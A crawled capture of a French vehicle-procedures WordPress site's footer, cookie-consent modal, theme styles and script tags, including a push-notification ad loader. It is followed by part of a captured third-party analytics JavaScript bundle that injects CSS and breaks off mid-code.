<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />La <strong>circulation</strong> (contrôle technique, restrictions de circulation, permis de conduire auto, moto : passage, annulation&#8230;).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>annuaire des fourrières</strong> (coordonnéees et horaires d&#8217;ouverture et démarches pour récupérer son véhicule dans les fourrière de France).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2503 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2020/07/contenu-demarche-vehicule-1.jpg" alt="contenu démarche véhicule" width="245" height="170" /></p>
<p>Le site est mis à jour régulièrement, au rythme de plusieurs articles par semaine. Pour toute remarque concernant le contenu de nos articles ou visant à améliorer l&#8217;expérience des utilisateurs de notre site, n&#8217;hésitez pas à nous contacter. Notre formulaire de contact est accessible à tous via le lien &#8220;<strong>Contact</strong>&#8221; en bas de page. Vous pouvez également laisser des commentaires en bas de chaque article.</p>
<p>&nbsp;</p>
</div>
		</aside>
</div>
	<div class="clearboth"></div>
</div><!-- #content -->


    <footer id="colophon" class="site-footer site-footer-none" role="contentinfo">
	
	<div class="site-footer-bottom-bar">
	
		<div class="site-container">
			
			<div class="site-footer-bottom-bar-left">
                
                <a href="https://demarche-vehicule.com">Retour accueil</a> - <a href="https://demarche-vehicule.com/contact/">Contact</a> - <a href="https://demarche-vehicule.com/plan-site/">plan du site</a> - <a href="https://demarche-vehicule.com/mentions-legales/">mentions legales</a>
                
                                
			</div>
	        
	        <div class="site-footer-bottom-bar-right">
	        	
	        	                
	                            
                                	
                	                	
                                
	        </div>
	        
	    </div>
		
        <div class="clearboth"></div>
	</div>
	
</footer>    

	
	<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div> <!-- Scroll To Top Button -->
</div> <!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur ce site web pour vous proposer l'expérience la plus pertinente possible, en nous basant sur vos préférences et vos visites. En cliquant sur "Tout accepter", vous consentez à l'utilisation de tous les cookies. Cependant, vous pouvez vous rendre dans "Réglages des cookies" pour choisir les cookies que vous souhaitez accepter et refuser. </div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Réglages des cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Tout accepter</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Réviser le consentement</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Aperçu de confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site web utilise des cookies pour améliorer votre expérience lorsque vous naviguez dessus. Parmi ceux-ci, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base de notre site internet. Nous utilisons aussi des cookies tiers, pour nous aider à analyser et à comprendre comment vous utilisez ce site. Ces cookies ne seront stockés dans votre navigateur qu'avec votre accord. Vous avez également la possibilité de refuser ces cookies. Mais notez que la désactivation de certains de ces cookies peut affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="fonctionnels" data-toggle="cli-toggle-tab">
								Cookies fonctionnels							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-fonctionnels" class="cli-user-preference-checkbox"  data-id="checkbox-fonctionnels" />
									<label for="wt-cli-checkbox-fonctionnels" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies fonctionnels</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="fonctionnels">
								<div class="wt-cli-cookie-description">
									Les cookies fonctionnels aident à exécuter certaines fonctionnalités comme le partage du contenu du site web sur les réseaux sociaux, la collecte de commentaires et d'autres fonctionnalités tierces.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Cookies de performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies de performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Les cookies de performance sont utilisés pour comprendre et analyser les principaux indices de performance de ce site. Cela qui contribue à offrir une meilleure expérience utilisateur aux visiteurs.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytiques" data-toggle="cli-toggle-tab">
								Cookies analytiques							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytiques" class="cli-user-preference-checkbox"  data-id="checkbox-analytiques" />
									<label for="wt-cli-checkbox-analytiques" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies analytiques</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytiques">
								<div class="wt-cli-cookie-description">
									Les cookies analytiques sont utilisés pour comprendre comment vous, les visiteurs, interagissez avec ce site web. Ces cookies aident à fournir des informations sur les mesures comme le nombre de visiteurs, le taux de rebond, la source du trafic, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="publicitaires" data-toggle="cli-toggle-tab">
								Cookies publicitaires							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-publicitaires" class="cli-user-preference-checkbox"  data-id="checkbox-publicitaires" />
									<label for="wt-cli-checkbox-publicitaires" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies publicitaires</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="publicitaires">
								<div class="wt-cli-cookie-description">
									Les cookies publicitaires sont utilisés pour vous proposer des publicités ciblées et pertinentes. Ces cookies suivent les visiteurs sur les sites web et collectent des informations pour proposer des publicités personnalisées.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="autres" data-toggle="cli-toggle-tab">
								Autres cookies							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-autres" class="cli-user-preference-checkbox"  data-id="checkbox-autres" />
									<label for="wt-cli-checkbox-autres" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Autres cookies</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="autres">
								<div class="wt-cli-cookie-description">
									Les autres cookies non classés sont ceux qui sont en cours d'analyse et qui n'ont pas encore été classés dans une catégorie.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessaires" data-toggle="cli-toggle-tab">
								Cookies nécessaires							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessaires" class="cli-user-preference-checkbox"  data-id="checkbox-necessaires" />
									<label for="wt-cli-checkbox-necessaires" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies nécessaires</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessaires">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument essentiels au bon fonctionnement de notre site internet. Ces cookies assurent les fonctionnalités de base et les éléments de sécurité du site web, de manière anonyme.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=1.3.12" id="conica-caroufredSel-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/custom.js?ver=1.3.12" id="conica-custom-js-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/waypoints/waypoints.min.js?ver=1.3.12" id="conica-waypoints-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/waypoints/waypoints-sticky.min.js?ver=1.3.12" id="conica-waypoints-sticky-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/waypoints/sticky-header.js?ver=1.3.12" id="conica-sticky-header-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/skip-link-focus-fix.js?ver=1.3.12" id="conica-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762981032" id="akismet-frontend-js"></script>

<script type="text/javascript">
var _nAdzq=_nAdzq||[];(function(){
_nAdzq.push(["setIds","07966aa0b4eaaf22"]);
var e="https://notifpush.com/scripts/";
var t=document.createElement("script");
t.type="text/javascript";
t.defer=true;
t.async=true;
t.src=e+"nadz-sdk.js";
var s=document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(t,s)})();
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bulkanalytics.com/inserts/sc.js
body_size: 57242
content:
(()=>{"use strict";var e={471:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(314),r=n.n(o)()((function(e){return e[1]}));r.push([e.id,"@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@300;600&display=swap);"]),r.push([e.id,".ba-bg-clip-text{-webkit-background-clip:text!important;background-clip:text!important}.ba-bg-white{--tw-bg-opacity:1!important;background-color:rgba(255,255,255,var(--tw-bg-opacity))!important}.ba-bg-gradient-to-b{background-image:linear-gradient(180deg,var(--tw-gradient-stops))!important}.ba-bg-gradient-to-l{background-image:linear-gradient(270deg,var(--tw-gradient-stops))!important}.ba-from-orange-500{--tw-gradient-from:#ffbb17!important;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(255,187,23,0))!important}.ba-to-orange-600{--tw-gradient-to:#ff9169!important}.ba-rounded-lg{border-radius:.5rem!important}.ba-cursor-pointer{cursor:pointer!important}.ba-block{display:block!important}.ba-inline-block{display:inline-block!important}.ba-inline{display:inline!important}.ba-flex{display:flex!important}.ba-hidden{display:none!important}.ba-flex-col{flex-direction:column!important}.ba-items-center{align-items:center!important}.ba-justify-start{justify-content:flex-start!important}.ba-justify-end{justify-content:flex-end!important}.ba-font-bold{font-weight:600!important}.ba-h-4{height:1rem!important}.ba-text-xs{font-size:.75rem!important;line-height:1rem!important}.ba-text-sm{font-size:.875rem!important;line-height:1.25rem!important}.ba-text-xl{font-size:1.25rem!important;line-height:1.75rem!important}.ba-text-2xl{font-size:1.5rem!important;line-height:2rem!important}.ba-text-4xl{font-size:2.25rem!important;line-height:2.5rem!important}.ba-text-xss{font-size:.5rem!important}.ba-leading-none{line-height:1!important}.ba-leading-tight{line-height:1.25!important}.ba-mr-2{margin-right:.5rem!important}.ba-overflow-hidden{overflow:hidden!important}.ba-p-6{padding:1.5rem!important}.ba-py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.ba-px-4{padding-left:1rem!important;padding-right:1rem!important}.ba-px-6{padding-left:1.5rem!important;padding-right:1.5rem!important}.ba-pt-1{padding-top:.25rem!important}.ba-pt-3{padding-top:.75rem!important}.ba-absolute{position:absolute!important}.ba-relative{position:relative!important}.ba-left-0{left:0!important}.ba--top-1{top:-.25rem!important}.ba--top-2{top:-.5rem!important}.ba--bottom-2{bottom:-.5rem!important}.ba--bottom-px{bottom:-1px!important}.ba--top-2\\.5{top:-.625rem!important}.ba--bottom-2\\.5{bottom:-.625rem!important}*{--tw-shadow:0 0 transparent}.ba-shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06)!important;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)!important}*{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent}.ba-text-center{text-align:center!important}.ba-text-transparent{color:transparent!important}.ba-text-white{--tw-text-opacity:1!important;color:rgba(255,255,255,var(--tw-text-opacity))!important}.ba-text-black{color:rgba(0,0,0,var(--tw-text-opacity))!important}.ba-text-black,.ba-text-gray{--tw-text-opacity:1!important}.ba-text-gray{color:rgba(176,176,176,var(--tw-text-opacity))!important}.ba-no-underline{text-decoration:none!important}.ba-w-4{width:1rem!important}.ba-w-24{width:6rem!important}.ba-w-full{width:100%!important}.ba-z-10{z-index:10!important}@keyframes ba-spin{to{transform:rotate(1turn)}}@keyframes ba-ping{75%,to{opacity:0;transform:scale(2)}}@keyframes ba-pulse{50%{opacity:.5}}@keyframes ba-bounce{0%,to{animation-timing-function:cubic-bezier(.8,0,1,1);transform:translateY(-25%)}50%{animation-timing-function:cubic-bezier(0,0,.2,1);transform:none}}.ba-text-sans{font-family:Montserrat,sans-serif!important}@media (min-width:680px){.sm\\:ba-block{display:block!important}.sm\\:ba-inline-block{display:inline-block!important}.sm\\:ba-flex-row{flex-direction:row!important}.sm\\:ba-text-lg{font-size:1.125rem!important;line-height:1.75rem!important}.sm\\:ba-leading-none{line-height:1!important}.sm\\:ba-py-3{padding-bottom:.75rem!important;padding-top:.75rem!important}.sm\\:ba-px-4{padding-left:1rem!important;padding-right:1rem!important}.sm\\:ba-pt-0{padding-top:0!important}.sm\\:ba-pt-1{padding-top:.25rem!important}.sm\\:ba-w-auto{width:auto!important}}",""]);const s=r},314:e=>{e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=e(t);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,o){"string"==typeof e&&(e=[[null,e,""]]);var r={};if(o)for(var s=0;s<this.length;s++){var i=this[s][0];null!=i&&(r[i]=!0)}for(var l=0;l<e.length;l++){var c=[].concat(e[l]);o&&r[c[0]]||(n&&(c[2]?c[2]="".concat(n," and ").concat(c[2]):c[2]=n),t.push(c))}},t}},72:(e,t,n)=>{var o,r=function(){return void 0===o&&(o=Boolean(window&&document&&document.all&&!window.atob)),o},s=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),i=[];function l(e){for(var t=-1,n=0;n<i.length;n++)if(i[n].identifier===e){t=n;break}return t}function c(e,t){for(var n={},o=[],r=0;r<e.length;r++){var s=e[r],c=t.base?s[0]+t.base:s[0],a=n[c]||0,u="".concat(c," ").concat(a);n[c]=a+1;var p=l(u),f={css:s[1],media:s[2],sourceMap:s[3]};-1!==p?(i[p].references++,i[p].updater(f)):i.push({identifier:u,updater:g(f,t),references:1}),o.push(u)}return o}function a(e){var t=document.createElement("style"),o=e.attributes||{};if(void 0===o.nonce){var r=n.nc;r&&(o.nonce=r)}if(Object.keys(o).forEach((function(e){t.setAttribute(e,o[e])})),"function"==typeof e.insert)e.insert(t);else{var i=s(e.insert||"head");if(!i)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");i.appendChild(t)}return t}var u,p=(u=[],function(e,t){return u[e]=t,u.filter(Boolean).join("\n")});function f(e,t,n,o){var r=n?"":o.media?"@media ".concat(o.media," {").concat(o.css,"}"):o.css;if(e.styleSheet)e.styleSheet.cssText=p(t,r);else{var s=document.createTextNode(r),i=e.childNodes;i[t]&&e.removeChild(i[t]),i.length?e.insertBefore(s,i[t]):e.appendChild(s)}}function d(e,t,n){var o=n.css,r=n.media,s=n.sourceMap;if(r?e.setAttribute("media",r):e.removeAttribute("media"),s&&"undefined"!=typeof btoa&&(o+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(s))))," */")),e.styleSheet)e.styleSheet.cssText=o;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(o))}}var h=null,m=0;function g(e,t){var n,o,r;if(t.singleton){var s=m++;n=h||(h=a(t)),o=f.bind(null,n,s,!1),r=f.bind(null,n,s,!0)}else n=a(t),o=d.bind(null,n,t),r=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return o(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;o(e=t)}else r()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=r());var n=c(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var o=0;o<n.length;o++){var r=l(n[o]);i[r].references--}for(var s=c(e,t),a=0;a<n.length;a++){var u=l(n[a]);0===i[u].references&&(i[u].updater(),i.splice(u,1))}n=s}}}},262:(e,t)=>{t.A=(e,t)=>{const n=e.__vccOpts||e;for(const[e,o]of t)n[e]=o;return n}}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var s=t[o]={id:o,exports:{}};return e[o](s,s.exports,n),s.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof 